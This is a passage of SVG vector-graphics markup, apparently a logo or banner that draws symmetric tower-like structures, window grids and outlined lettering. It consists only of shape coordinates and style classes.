    <line class="cls-9" x1="42.835" y1="30.503" x2="55.053" y2="112.64"/>
    <line class="cls-9" x1="83.916" y1="30.503" x2="71.698" y2="112.64"/>
    <g id="Layer_3" data-name="Layer 3">
      <rect class="cls-6" x=".164" y="131.383" width="123.17" height="333.04"/>
    </g>
  </g>
  <g id="Layer_2_copy" data-name="Layer 2 copy">
    <line class="cls-15" x1="1506.909" y1="114.233" x2="1573.359" y2="114.233"/>
    <line class="cls-14" x1="1525.319" y1="120.484" x2="1554.949" y2="120.484"/>
    <line class="cls-16" x1="1490.37" y1="29.367" x2="1590.842" y2="29.367"/>
    <line class="cls-10" x1="1510.437" y1="18.756" x2="1570.775" y2="18.756"/>
    <line class="cls-16" x1="1510.437" y1="18.756" x2="1570.775" y2="18.756"/>
    <ellipse class="cls-6" cx="1540.134" cy="10.758" rx="16.76" ry="9.685"/>
    <line class="cls-13" x1="1501.332" y1="29.367" x2="1518.974" y2="114.233"/>
    <line class="cls-13" x1="1580.596" y1="29.367" x2="1562.954" y2="114.233"/>
    <line class="cls-9" x1="1519.977" y1="30.503" x2="1532.195" y2="112.64"/>
    <line class="cls-9" x1="1561.058" y1="30.503" x2="1548.84" y2="112.64"/>
    <g id="Layer_3_copy" data-name="Layer 3 copy">
      <rect class="cls-6" x="1477.307" y="131.383" width="123.17" height="333.04"/>
    </g>
  </g>
  <g id="Layer_6" data-name="Layer 6">
    <polyline class="cls-8" points="158.786 131.594 158.786 458.215 408.527 458.215"/>
    <path class="cls-5" d="M154.156,145.484l-2.661-13.84c32.631-.398,66.105-8.485,94.452-20.148,14.216-5.849,23.998-10.48,34.355-15.384,14.683-6.951,29.865-14.14,58.412-24.926,1.189-.449,2.367-.902,3.557-1.36,12.254-4.713,26.144-10.056,65.566-16.439l-.101,15.653c-38.521,6.237-50.469,11.45-62.319,16.008-1.206.464-2.401.924-3.607,1.379-28.2,10.655-43.211,17.762-57.728,24.635-10.008,4.738-20.357,9.638-34.792,15.577-29.39,12.093-61.398,18.433-95.134,18.844Z"/>
    <line class="cls-12" x1="207.735" y1="131.92" x2="207.735" y2="461.842"/>
    <line class="cls-12" x1="257.838" y1="110.179" x2="257.838" y2="461.842"/>
    <line class="cls-12" x1="307.65" y1="85.473" x2="307.65" y2="461.842"/>
    <line class="cls-12" x1="356.342" y1="75.591" x2="356.342" y2="461.842"/>
    <polygon class="cls-5" points="408.504 461.842 400.504 461.842 400.504 55.826 407.836 53.387 408.504 461.842"/>
  </g>
  <g id="Layer_6_copy" data-name="Layer 6 copy">
    <polyline class="cls-8" points="1439.972 131.594 1439.972 458.215 1190.231 458.215"/>
    <path class="cls-5" d="M1444.601,145.484l2.661-13.84c-32.631-.398-66.105-8.485-94.452-20.148-14.216-5.849-23.998-10.48-34.355-15.384-14.683-6.951-29.865-14.14-58.412-24.926-1.189-.449-2.367-.902-3.557-1.36-12.254-4.713-26.144-10.056-65.566-16.439l.101,15.653c38.521,6.237,50.469,11.45,62.319,16.008,1.206.464,2.401.924,3.607,1.379,28.2,10.655,43.211,17.762,57.728,24.635,10.008,4.738,20.357,9.638,34.792,15.577,29.39,12.093,61.398,18.433,95.134,18.844Z"/>
    <line class="cls-12" x1="1391.023" y1="131.92" x2="1391.023" y2="461.842"/>
    <line class="cls-12" x1="1340.919" y1="110.179" x2="1340.919" y2="461.842"/>
    <line class="cls-12" x1="1291.107" y1="85.473" x2="1291.107" y2="461.842"/>
    <line class="cls-12" x1="1242.416" y1="75.591" x2="1242.416" y2="461.842"/>
    <polygon class="cls-5" points="1190.254 461.842 1198.254 461.842 1198.254 55.826 1190.921 53.387 1190.254 461.842"/>
  </g>
  <g id="Layer_16" data-name="Layer 16">
    <rect class="cls-3" x="7.551" y="138.9" width="29.58" height="23.366"/>
    <rect class="cls-3" x="42.742" y="138.9" width="43.323" height="23.366"/>
    <rect class="cls-3" x="91.422" y="138.9" width="24.323" height="23.366"/>
    <rect class="cls-3" x="21.426" y="168.116" width="44.546" height="23.366"/>
    <rect class="cls-3" x="71.423" y="168.116" width="44.322" height="23.366"/>
    <rect class="cls-3" x="7.551" y="168.116" width="8.231" height="23.366"/>
    <rect class="cls-3" x="7.636" y="197.333" width="29.58" height="23.366"/>
    <rect class="cls-3" x="42.827" y="197.333" width="43.323" height="23.366"/>
    <rect class="cls-3" x="91.507" y="197.333" width="24.323" height="23.366"/>
    <rect class="cls-3" x="21.426" y="227.655" width="44.546" height="23.366"/>
    <rect class="cls-3" x="71.423" y="227.655" width="44.406" height="23.366"/>
    <rect class="cls-3" x="7.551" y="227.655" width="8.231" height="23.366"/>
    <rect class="cls-3" x="7.636" y="256.974" width="29.58" height="23.366"/>
    <rect class="cls-3" x="42.742" y="256.974" width="43.323" height="23.366"/>
    <rect class="cls-3" x="91.422" y="256.974" width="24.323" height="23.366"/>
    <rect class="cls-3" x="19.312" y="286.294" width="44.546" height="23.366"/>
    <rect class="cls-3" x="69.309" y="286.294" width="46.435" height="23.366"/>
    <rect class="cls-3" x="7.551" y="286.294" width="8.231" height="23.366"/>
    <rect class="cls-3" x="7.678" y="315.614" width="29.58" height="23.366"/>
    <rect class="cls-3" x="42.784" y="315.614" width="43.323" height="23.366"/>
    <rect class="cls-3" x="91.465" y="315.614" width="24.323" height="23.366"/>
    <rect class="cls-3" x="20.842" y="344.934" width="44.546" height="23.366"/>
    <rect class="cls-3" x="70.839" y="344.934" width="44.906" height="23.366"/>
    <rect class="cls-3" x="7.551" y="344.934" width="8.231" height="23.366"/>
    <rect class="cls-3" x="7.678" y="374.254" width="29.58" height="23.366"/>
    <rect class="cls-3" x="41.585" y="374.254" width="43.323" height="23.366"/>
    <rect class="cls-3" x="90.265" y="374.254" width="25.48" height="23.366"/>
    <rect class="cls-3" x="20.729" y="403.573" width="44.546" height="23.366"/>
    <rect class="cls-3" x="70.726" y="403.573" width="45.019" height="23.366"/>
    <rect class="cls-3" x="7.438" y="403.573" width="8.231" height="23.366"/>
    <rect class="cls-3" x="7.037" y="432.893" width="29.58" height="23.366"/>
    <rect class="cls-3" x="40.944" y="432.893" width="43.323" height="23.366"/>
    <rect class="cls-3" x="89.624" y="432.893" width="26.121" height="23.366"/>
  </g>
  <g id="Layer_17" data-name="Layer 17">
    <rect class="cls-3" x="1485.252" y="138.822" width="29.58" height="23.366"/>
    <rect class="cls-3" x="1520.443" y="138.822" width="43.323" height="23.366"/>
    <rect class="cls-3" x="1569.123" y="138.822" width="24.323" height="23.366"/>
    <rect class="cls-3" x="1499.127" y="168.038" width="44.546" height="23.366"/>
    <rect class="cls-3" x="1549.124" y="168.038" width="44.322" height="23.366"/>
    <rect class="cls-3" x="1485.252" y="168.038" width="8.231" height="23.366"/>
    <rect class="cls-3" x="1485.337" y="197.255" width="29.58" height="23.366"/>
    <rect class="cls-3" x="1520.528" y="197.255" width="43.323" height="23.366"/>
    <rect class="cls-3" x="1569.208" y="197.255" width="24.323" height="23.366"/>
    <rect class="cls-3" x="1499.127" y="227.576" width="44.546" height="23.366"/>
    <rect class="cls-3" x="1549.124" y="227.576" width="44.406" height="23.366"/>
    <rect class="cls-3" x="1485.252" y="227.576" width="8.231" height="23.366"/>
    <rect class="cls-3" x="1485.337" y="256.896" width="29.58" height="23.366"/>
    <rect class="cls-3" x="1520.443" y="256.896" width="43.323" height="23.366"/>
    <rect class="cls-3" x="1569.123" y="256.896" width="24.323" height="23.366"/>
    <rect class="cls-3" x="1497.013" y="286.216" width="44.546" height="23.366"/>
    <rect class="cls-3" x="1547.01" y="286.216" width="46.435" height="23.366"/>
    <rect class="cls-3" x="1485.252" y="286.216" width="8.231" height="23.366"/>
    <rect class="cls-3" x="1485.379" y="315.536" width="29.58" height="23.366"/>
    <rect class="cls-3" x="1520.486" y="315.536" width="43.323" height="23.366"/>
    <rect class="cls-3" x="1569.166" y="315.536" width="24.323" height="23.366"/>
    <rect class="cls-3" x="1498.543" y="344.856" width="44.546" height="23.366"/>
    <rect class="cls-3" x="1548.54" y="344.856" width="44.906" height="23.366"/>
    <rect class="cls-3" x="1485.252" y="344.856" width="8.231" height="23.366"/>
    <rect class="cls-3" x="1485.379" y="374.175" width="29.58" height="23.366"/>
    <rect class="cls-3" x="1519.286" y="374.175" width="43.323" height="23.366"/>
    <rect class="cls-3" x="1567.966" y="374.175" width="25.48" height="23.366"/>
    <rect class="cls-3" x="1498.43" y="403.495" width="44.546" height="23.366"/>
    <rect class="cls-3" x="1548.427" y="403.495" width="45.019" height="23.366"/>
    <rect class="cls-3" x="1485.139" y="403.495" width="8.231" height="23.366"/>
    <rect class="cls-3" x="1484.738" y="432.815" width="29.58" height="23.366"/>
    <rect class="cls-3" x="1518.645" y="432.815" width="43.323" height="23.366"/>
    <rect class="cls-3" x="1567.325" y="432.815" width="26.121" height="23.366"/>
  </g>
  <g id="Layer_10" data-name="Layer 10">
    <g>
      <path class="cls-11" d="M526.479,258.878c-16.683,0-29.83-5.085-39.444-15.256-9.614-10.17-14.421-24.081-14.421-41.733s4.807-31.563,14.421-41.733c9.614-10.17,22.762-15.256,39.444-15.256s29.83,5.086,39.444,15.256c9.614,10.171,14.421,24.082,14.421,41.733s-4.807,31.563-14.421,41.733c-9.614,10.171-22.763,15.256-39.444,15.256ZM526.479,253.964c11.452,0,20.419-4.599,26.9-13.798,6.481-9.199,9.722-21.946,9.722-38.24s-3.242-29.053-9.722-38.276c-6.481-9.223-15.449-13.836-26.9-13.836s-20.421,4.613-26.901,13.836c-6.481,9.223-9.721,21.982-9.721,38.276s3.24,29.041,9.721,38.24c6.481,9.199,15.448,13.798,26.901,13.798Z"/>
      <path class="cls-11" d="M629.135,210.837v26.331c0,6.504.621,10.452,1.864,11.845s4.944,2.237,11.107,2.53l3.34.073v4.547h-46.836v-4.547l1.476-.073c6.265-.391,9.981-1.234,11.146-2.53,1.165-1.295,1.748-5.244,1.748-11.845v-70.558c0-6.616-.583-10.556-1.748-11.821s-4.881-2.093-11.146-2.482l-1.476-.146v-4.547h33.924l11.256-.367,5.32-.147c22.205,0,33.308,9.548,33.308,28.645,0,11.673-4.032,20.441-12.092,26.301-8.063,5.861-20.18,8.791-36.353,8.791h-4.838ZM629.135,205.923h5.727c10.129,0,17.714-2.494,22.753-7.481s7.56-12.444,7.56-22.37c0-8.459-1.922-14.497-5.765-18.116-3.844-3.618-10.27-5.428-19.28-5.428h-10.996v53.395Z"/>
      <path class="cls-11" d="M779.753,256.164h-82.876v-4.547l1.476-.073c6.265-.391,9.98-1.234,11.145-2.53,1.165-1.295,1.748-5.244,1.748-11.845v-70.558c0-6.616-.583-10.556-1.748-11.821s-4.881-2.093-11.145-2.482l-1.476-.146v-4.547h78.604v18.996h-8.622l-.155-1.394c-.415-6.748-.944-10.39-1.592-10.928-.648-.538-4.803-.807-12.466-.807h-25.088v43.42l21.049-.073c4.66,0,7.522-.232,8.583-.697,1.061-.464,1.697-2.775,1.903-6.931l.078-1.32h6.214v23.837h-6.214l-.078-1.31c-.206-3.686-.842-5.879-1.903-6.583-1.061-.704-3.922-1.055-8.583-1.055h-21.049v34.399c0,5.673.711,9.205,2.136,10.598s5.114,2.09,11.068,2.09h12.272c9.114,0,14.304-.428,15.573-1.284,1.269-.855,2.085-4.511,2.447-10.965l.078-1.32h8.622v19.877Z"/>
      <path class="cls-11" d="M885.253,257.631l-69.447-90.948v70.485c0,6.65.569,10.598,1.709,11.845,1.139,1.247,4.893,2.09,11.262,2.53l1.398.073v4.547h-35.962v-4.547l1.398-.073c6.369-.44,10.123-1.284,11.262-2.53,1.139-1.247,1.709-5.195,1.709-11.845v-70.558c0-6.665-.567-10.618-1.701-11.858s-4.867-2.056-11.201-2.445l-1.468-.146v-4.547h26.019l63.77,84.274v-65.277c0-6.616-.583-10.556-1.748-11.821s-4.907-2.093-11.224-2.482l-1.398-.146v-4.547h35.807v4.547l-1.476.146c-6.318.389-10.046,1.217-11.185,2.482-1.14,1.265-1.709,5.205-1.709,11.821v91.021h-5.817Z"/>
      <path class="cls-11" d="M1003.708,256.164h-82.876v-4.547l1.476-.073c6.265-.391,9.981-1.234,11.146-2.53,1.165-1.295,1.748-5.244,1.748-11.845v-70.558c0-6.616-.583-10.556-1.748-11.821s-4.881-2.093-11.146-2.482l-1.476-.146v-4.547h78.604v18.996h-8.622l-.155-1.394c-.415-6.748-.945-10.39-1.592-10.928-.648-.538-4.803-.807-12.466-.807h-25.088v43.42l21.049-.073c4.66,0,7.521-.232,8.583-.697,1.061-.464,1.696-2.775,1.903-6.931l.078-1.32h6.214v23.837h-6.214l-.078-1.31c-.207-3.686-.842-5.879-1.903-6.583-1.062-.704-3.922-1.055-8.583-1.055h-21.049v34.399c0,5.673.711,9.205,2.136,10.598,1.424,1.394,5.113,2.09,11.068,2.09h12.272c9.113,0,14.304-.428,15.573-1.284,1.268-.855,2.084-4.511,2.447-10.965l.078-1.32h8.622v19.877Z"/>
      <path class="cls-11" d="M1048.615,208.343v28.825c0,6.553.53,10.501,1.592,11.845,1.061,1.345,4.207,2.189,9.437,2.53l1.476.073v4.547h-43.03v-4.547l1.476-.073c6.265-.391,9.981-1.234,11.146-2.53,1.165-1.295,1.748-5.244,1.748-11.845v-70.558c0-6.616-.583-10.556-1.748-11.821s-4.881-2.093-11.146-2.482l-1.476-.146v-4.547h27.548l13.929-.367,6.19-.147c23.68,0,35.52,9.132,35.52,27.395,0,15.188-7.85,25.346-23.549,30.473l22.333,32.007c4.971,6.769,8.207,10.816,9.709,12.141,1.501,1.325,3.469,2.035,5.903,2.133.725.098,2.459.196,5.204.294l1.553.073v4.547h-29.309l-31.183-47.821h-13.323ZM1048.77,203.429h5.698c20.124,0,30.187-9.07,30.187-27.211,0-8.606-1.888-14.706-5.66-18.3-3.773-3.594-10.204-5.391-19.29-5.391h-10.934v50.902Z"/>
    </g>
  </g>
  <g id="Layer_14" data-name="Layer 14">
    <g>
      <path class="cls-2" d="M564.884,466.156v-11.77h2.609c12.134,0,14.073-1.885,14.149-3.009.04-.867-1.674-4.505-13.598-18.988l-39.661-47.803v47.602c0,15.786,1.909,19.668,3.51,20.145,4.229,1.136,7.548,1.789,9.851,1.938l2.577.142v11.743h-70.375v-11.744l2.701-.141c7.691-.522,12.338-1.791,13.804-3.772,1.49-2.017,2.246-8.177,2.246-18.311v-104.459c0-10.136-.736-16.277-2.188-18.254-1.426-1.94-6.094-3.229-13.874-3.831l-2.688-.139v-11.745h70.375v11.744l-2.582.141c-6.352.521-10.205,1.799-11.438,3.796-1.272,2.06-1.917,8.213-1.917,18.288v44.504l49.79-44.875c15.361-13.853,18.585-18.367,18.585-19.716,0-.635-1.093-2.111-11.219-2.111h-2.609v-11.771h53.774v11.744l-2.583.139c-7.3.523-11.858,1.305-13.538,2.319-1.726,1.043-9.771,8.025-23.911,20.752l-40.222,36.595,58.522,66.785c10.156,11.104,16.536,17.585,18.955,19.254,2.373,1.638,6.799,2.621,13.158,2.923l2.585.142v11.743h-84.789Z"/>
      <path class="cls-7" d="M636.205,294.261v10.77l-2.109.114c-7.423.532-12.012,1.328-13.77,2.39-1.758,1.063-9.754,7.997-23.986,20.808l-40.587,36.926,58.846,67.154c10.236,11.193,16.586,17.639,19.047,19.336,2.461,1.699,6.933,2.703,13.418,3.011l2.109.116v10.77h-83.789v-10.77h2.109c9.609,0,14.491-1.158,14.648-3.474.077-1.698-4.493-8.144-13.711-19.34l-40.547-48.871v48.987c0,12.981,1.289,19.857,3.867,20.624,4.296,1.153,7.617,1.806,9.961,1.958l2.109.116v10.77h-69.375v-10.77l2.227-.116c7.89-.536,12.616-1.861,14.18-3.974,1.562-2.113,2.344-8.316,2.344-18.608v-104.459c0-10.292-.762-16.476-2.285-18.55-1.523-2.073-6.27-3.417-14.238-4.033l-2.227-.116v-10.77h69.375v10.77l-2.109.116c-6.562.538-10.508,1.882-11.836,4.032-1.329,2.151-1.992,8.334-1.992,18.551v45.628l50.625-45.628c12.499-11.271,18.75-17.967,18.75-20.087,0-1.741-3.907-2.611-11.719-2.611h-2.109v-10.77h52.774M637.205,293.261h-54.774v12.77h3.109c10.427,0,10.719,1.595,10.719,1.611,0,.822-1.795,4.353-18.42,19.344l-48.955,44.124v-43.381c0-12.432,1.002-16.664,1.843-18.025.788-1.276,3.347-2.929,11.067-3.561l2.083-.114.945-.052v-12.717h-71.375v12.719l.948.049,2.227.116c9.476.733,12.566,2.377,13.484,3.627.954,1.298,2.091,5.468,2.091,17.957v104.459c0,12.487-1.168,16.688-2.148,18.014-.944,1.277-4.043,2.933-13.443,3.571l-2.211.115-.948.049v12.719h71.375v-12.717l-.945-.052-2.109-.116c-2.26-.147-5.546-.795-9.756-1.925-.714-.213-3.126-2.281-3.126-19.659v-46.215l38.777,46.738c12.18,14.793,13.486,17.977,13.481,18.658-.027.4-.821,2.517-13.649,2.517h-3.109v12.77h85.789v-12.717l-.945-.052-2.109-.116c-6.272-.298-10.611-1.252-12.905-2.835-2.39-1.649-8.741-8.104-18.877-19.188l-58.185-66.4,39.861-36.266c17.577-15.821,22.661-19.985,23.831-20.692,1.108-.67,4.319-1.604,13.324-2.249l2.092-.113.946-.051v-12.718h0Z"/>
    </g>
    <g>
      <path class="cls-2" d="M668.363,466.156v-11.744l2.701-.141c7.691-.522,12.338-1.791,13.804-3.772,1.49-2.017,2.246-8.177,2.246-18.311v-104.459c0-10.136-.736-16.277-2.188-18.254-1.426-1.94-6.094-3.229-13.874-3.831l-2.688-.139v-11.745h74.711v11.744l-2.582.141c-7.847.602-12.554,1.89-13.98,3.83-1.452,1.977-2.188,8.118-2.188,18.254v104.459c0,10.135.755,16.296,2.246,18.312,1.464,1.98,6.15,3.249,13.929,3.771l2.576.142v11.743h-74.711Z"/>
      <path class="cls-7" d="M742.574,294.261v10.77l-2.109.116c-8.048.616-12.832,1.96-14.355,4.033-1.523,2.074-2.285,8.257-2.285,18.55v104.459c0,10.292.78,16.495,2.344,18.608,1.562,2.113,6.328,3.439,14.297,3.974l2.109.116v10.77h-73.711v-10.77l2.227-.116c7.89-.536,12.616-1.861,14.18-3.974,1.562-2.113,2.344-8.316,2.344-18.608v-104.459c0-10.292-.762-16.476-2.285-18.55-1.523-2.073-6.27-3.417-14.238-4.033l-2.227-.116v-10.77h73.711M743.574,293.261h-75.711v12.719l.948.049,2.227.116c9.476.733,12.566,2.377,13.484,3.627.954,1.298,2.091,5.468,2.091,17.957v104.459c0,12.487-1.168,16.688-2.148,18.014-.944,1.277-4.043,2.933-13.443,3.571l-2.211.115-.948.049v12.719h75.711v-12.717l-.945-.052-2.109-.116c-9.486-.638-12.604-2.293-13.547-3.57-.98-1.325-2.148-5.525-2.148-18.014v-104.459c0-12.489,1.137-16.659,2.091-17.958.918-1.25,4.028-2.894,13.626-3.628l2.088-.114.945-.052v-12.717h0Z"/>
    </g>
    <g>
      <path class="cls-2" d="M892.027,468.589l-95.459-128.749v92.349c0,10.135.755,16.296,2.246,18.312,1.464,1.98,6.15,3.249,13.928,3.771l2.576.142v11.743h-55.609v-11.744l2.701-.141c7.691-.522,12.338-1.791,13.804-3.772,1.49-2.017,2.246-8.178,2.246-18.311v-104.459c0-10.136-.736-16.277-2.188-18.254-1.426-1.94-6.094-3.229-13.874-3.831l-2.688-.139v-11.745h44.212l94.772,128.393v-94.424c0-10.135-.731-16.276-2.175-18.255-1.416-1.939-6.094-3.229-13.901-3.83l-2.674-.139v-11.745h55.609v11.744l-2.595.141c-7.745.602-12.425,1.893-13.898,3.836-1.497,1.975-2.257,8.114-2.257,18.248v140.859h-24.775Z"/>
      <path class="cls-7" d="M935.053,294.261v10.77l-2.122.116c-7.941.616-12.698,1.96-14.27,4.033-1.573,2.074-2.358,8.257-2.358,18.55v140.359h-24.023l-96.211-129.763v93.862c0,10.292.78,16.495,2.344,18.608,1.562,2.113,6.328,3.439,14.297,3.974l2.109.116v10.77h-54.609v-10.77l2.227-.116c7.89-.536,12.616-1.861,14.18-3.974,1.562-2.113,2.344-8.316,2.344-18.608v-104.459c0-10.292-.762-16.476-2.285-18.55-1.523-2.073-6.27-3.417-14.238-4.033l-2.227-.116v-10.77h43.46l95.524,129.412v-95.943c0-10.292-.758-16.476-2.271-18.55-1.515-2.073-6.27-3.417-14.268-4.033l-2.212-.116v-10.77h54.609M936.053,293.261h-56.609v12.719l.948.05,2.212.116c9.511.732,12.6,2.375,13.512,3.624.948,1.299,2.078,5.47,2.078,17.96v92.905l-93.72-126.967-.3-.406h-44.965v12.719l.948.049,2.227.116c9.476.733,12.566,2.377,13.484,3.627.954,1.298,2.091,5.468,2.091,17.957v104.459c0,12.486-1.168,16.688-2.148,18.014-.944,1.276-4.043,2.933-13.443,3.571l-2.211.115-.948.049v12.719h56.609v-12.717l-.945-.052-2.109-.116c-9.486-.638-12.604-2.293-13.547-3.57-.98-1.325-2.148-5.525-2.148-18.014v-90.835l94.408,127.331.3.404h25.527v-141.359c0-12.484,1.172-16.649,2.155-17.945.952-1.255,4.075-2.906,13.55-3.64l2.099-.114.945-.052v-12.717h0Z"/>
    </g>
    <g>
      <path class="cls-2" d="M1045.5,470.441c-27.511,0-49.65-8.231-65.804-24.467-16.154-16.233-24.345-38.483-24.345-66.132,0-28.726,8.113-51.211,24.115-66.831,15.999-15.617,39.004-23.536,68.377-23.536,18.079,0,37.204,2.538,56.842,7.543l.377.096v34.705h-18.344v-2.585c0-9.306-1.247-15.183-3.707-17.468-7.364-6.595-19.316-9.941-35.52-9.941-17.477,0-30.763,6.53-39.488,19.409-8.769,12.94-13.215,32.659-13.215,58.608s4.751,45.658,14.12,58.596c9.334,12.888,23.546,19.422,42.243,19.422,5.428,0,11.084-.931,16.816-2.768v-31.475c0-10.08-.756-16.209-2.245-18.215-1.464-1.968-6.15-3.231-13.929-3.755l-2.576-.28v-11.719h74.711v11.722l-2.66.275c-7.674.451-12.31,1.695-13.801,3.7-1.519,2.041-2.289,8.188-2.289,18.271v38.968l-.395.085c-23.832,5.156-43.778,7.771-59.285,7.771Z"/>
      <path class="cls-7" d="M1047.844,289.976c18.124,0,37.031,2.51,56.719,7.528v33.816h-17.344v-2.085c0-9.496-1.289-15.44-3.867-17.834-7.5-6.717-19.453-10.075-35.859-10.075-17.735,0-31.036,6.543-39.902,19.629-8.868,13.086-13.301,32.716-13.301,58.888s4.737,45.802,14.215,58.888,23.693,19.629,42.648,19.629c5.616,0,11.388-.968,17.316-2.904v-31.839c0-10.24-.782-16.41-2.344-18.513-1.563-2.103-6.328-3.42-14.297-3.956l-2.109-.23v-10.77h73.711v10.77l-2.212.23c-7.843.459-12.56,1.759-14.15,3.898-1.593,2.141-2.388,8.33-2.388,18.571v38.564c-23.906,5.172-43.634,7.759-59.18,7.759-27.501,0-49.317-8.107-65.449-24.32-16.134-16.213-24.199-38.139-24.199-65.779,0-28.72,7.987-50.877,23.965-66.474,15.976-15.595,38.651-23.393,68.027-23.393M1047.844,288.976c-29.508,0-52.631,7.966-68.726,23.678-16.102,15.718-24.266,38.324-24.266,67.189,0,27.785,8.24,50.154,24.49,66.484,16.251,16.333,38.51,24.614,66.158,24.614,15.541,0,35.523-2.618,59.391-7.782l.789-.171v-39.371c0-12.423,1.191-16.631,2.19-17.974.962-1.293,4.069-2.95,13.407-3.497l2.257-.233.897-.093v-12.672h-75.711v12.667l.892.097,2.109.23c9.54.642,12.659,2.289,13.603,3.558.979,1.318,2.146,5.497,2.146,17.916v31.109c-5.564,1.748-11.05,2.634-16.316,2.634-18.527,0-32.604-6.465-41.839-19.216-9.306-12.85-14.025-32.465-14.025-58.302s4.417-45.472,13.129-58.327c8.627-12.734,21.774-19.19,39.075-19.19,16.076,0,27.916,3.304,35.192,9.82,2.341,2.174,3.534,7.928,3.534,17.09v3.085h19.344v-35.593l-.753-.192c-19.68-5.015-38.846-7.559-56.966-7.559h0Z"/>
    </g>
  </g>
  <g id="Layer_12" data-name="Layer 12">
    <path class="cls-11" d="M743.904,107.882c-16.345,3.484-30.139,5.227-41.38,5.227-18.87,0-33.895-5.048-45.079-15.143s-16.776-23.663-16.776-40.704c0-17.613,5.444-31.253,16.332-40.919,10.888-9.666,26.216-14.499,45.986-14.499,7.049,0,13.954.454,20.715,1.36,6.762.907,13.38,2.268,19.857,4.081v19.26h-9.549l-.114-1.432c-.153-1.289-.23-2.649-.23-4.081,0-4.486-2.636-8.007-7.905-10.561-5.271-2.553-12.603-3.831-21.998-3.831-14.093,0-24.948,4.451-32.568,13.353-7.619,8.903-11.428,21.563-11.428,37.983,0,15.37,4.258,27.399,12.775,36.086,8.517,8.688,20.316,13.031,35.401,13.031,4.646,0,10.61-.788,17.894-2.363v-20.835c0-6.507-.632-10.365-1.893-11.575-1.262-1.211-5.42-2.031-12.474-2.458l-1.549-.072v-4.439h49.897v4.439l-1.549.072c-7.054.427-11.213,1.247-12.474,2.458-1.262,1.211-1.893,5.069-1.893,11.575v23.986Z"/>
    <path class="cls-11" d="M790.544,77.811l-7.357,14.082c-2.828,5.551-4.24,9.258-4.24,11.119,0,2.006,3.699,3.008,11.098,3.008h1.376v4.439h-33.033v-4.439l1.807-.072c4.932-.19,7.872-.704,8.818-1.539.946-.835,3.34-5,7.183-12.494L821.115,3.133h5.997l44.662,89.284c3.498,6.397,5.964,10.203,7.398,11.42,1.433,1.217,4.244,1.922,8.431,2.112l1.979.072v4.439h-47.234v-4.439h1.549c8.029,0,12.044-.954,12.044-2.865,0-2.817-1.204-6.565-3.613-11.245l-7.127-14.1h-54.656ZM793.311,72.011h48.771l-24.205-48.258-24.567,48.258Z"/>
    <path class="cls-11" d="M937.565,10.221h-20.303c-4.761,0-8.919.215-12.474.644-2.352.286-3.527,2.053-3.527,5.298,0,2.434-.058,4.535-.172,6.301l-.086,1.432h-9.033V4.494h109.256v19.403h-9.033l-.086-1.432c-.172-1.765-.258-3.866-.258-6.301,0-3.245-1.148-5.012-3.441-5.298-3.613-.43-7.764-.644-12.453-.644h-20.324v81.694c0,6.349.688,10.203,2.065,11.563s5.476,2.184,12.302,2.47l3.699.072v4.439h-54.112v-4.439l3.699-.072c6.825-.286,10.911-1.11,12.259-2.47,1.347-1.36,2.022-5.214,2.022-11.563V10.221Z"/>
    <path class="cls-11" d="M1097.149,110.46h-91.793v-4.439l1.635-.072c6.939-.382,11.055-1.205,12.345-2.47,1.29-1.264,1.936-5.119,1.936-11.563V23.038c0-6.458-.645-10.305-1.936-11.54s-5.406-2.043-12.345-2.423l-1.635-.142v-4.439h87.061v18.544h-9.549l-.172-1.36c-.46-6.587-1.047-10.143-1.764-10.668-.718-.525-5.32-.788-13.808-.788h-27.787v42.386l23.314-.072c5.162,0,8.33-.226,9.506-.68,1.175-.453,1.878-2.709,2.108-6.766l.086-1.289h6.882v23.27h-6.882l-.086-1.279c-.23-3.598-.933-5.739-2.108-6.426-1.176-.687-4.344-1.03-9.506-1.03h-23.314v33.58c0,5.538.788,8.986,2.366,10.346,1.577,1.36,5.663,2.041,12.259,2.041h13.593c10.094,0,15.843-.417,17.249-1.253,1.405-.835,2.308-4.403,2.71-10.704l.086-1.289h9.549v19.403Z"/>
  </g>
  <g id="Layer_9" data-name="Layer 9">
    <g>
      <path class="cls-2" d="M480.828,34.497c-3.177,0-5.762-2.631-5.762-5.865s2.585-5.865,5.762-5.865,5.763,2.631,5.763,5.865-2.585,5.865-5.763,5.865Z"/>
      <path class="cls-7" d="M480.828,23.017c3.044,0,5.513,2.514,5.513,5.615s-2.468,5.615-5.513,5.615-5.513-2.514-5.513-5.615,2.468-5.615,5.513-5.615M480.828,22.517c-3.315,0-6.013,2.743-6.013,6.115s2.697,6.115,6.013,6.115,6.013-2.743,6.013-6.115-2.697-6.115-6.013-6.115h0Z"/>
    </g>
    <g>
      <path class="cls-2" d="M571.791,34.497c-3.178,0-5.763-2.631-5.763-5.865s2.585-5.865,5.763-5.865,5.763,2.631,5.763,5.865-2.585,5.865-5.763,5.865Z"/>
      <path class="cls-7" d="M571.791,23.017c3.044,0,5.513,2.514,5.513,5.615s-2.468,5.615-5.513,5.615-5.513-2.514-5.513-5.615,2.468-5.615,5.513-5.615M571.791,22.517c-3.315,0-6.013,2.743-6.013,6.115s2.697,6.115,6.013,6.115,6.013-2.743,6.013-6.115-2.697-6.115-6.013-6.115h0Z"/>
    </g>
    <g>
      <path class="cls-2" d="M438.532,58.596c-2.535,0-4.597-2.098-4.597-4.677s2.062-4.678,4.597-4.678,4.596,2.099,4.596,4.678-2.062,4.677-4.596,4.677Z"/>
      <path class="cls-7" d="M438.532,49.491c2.4,0,4.346,1.982,4.346,4.427s-1.946,4.427-4.346,4.427-4.346-1.982-4.346-4.427,1.946-4.427,4.346-4.427M438.532,48.991c-2.672,0-4.846,2.21-4.846,4.927s2.174,4.927,4.846,4.927,4.846-2.21,4.846-4.927-2.174-4.927-4.846-4.927h0Z"/>
    </g>
    <g>
      <path class="cls-2" d="M612.426,58.596c-2.535,0-4.597-2.098-4.597-4.677s2.062-4.678,4.597-4.678,4.596,2.099,4.596,4.678-2.062,4.677-4.596,4.677Z"/>
      <path class="cls-7" d="M612.426,49.491c2.4,0,4.346,1.982,4.346,4.427s-1.946,4.427-4.346,4.427-4.346-1.982-4.346-4.427,1.946-4.427,4.346-4.427M612.426,48.991c-2.672,0-4.846,2.21-4.846,4.927s2.174,4.927,4.846,4.927,4.846-2.21,4.846-4.927-2.174-4.927-4.846-4.927h0Z"/>
    </g>
    <g>
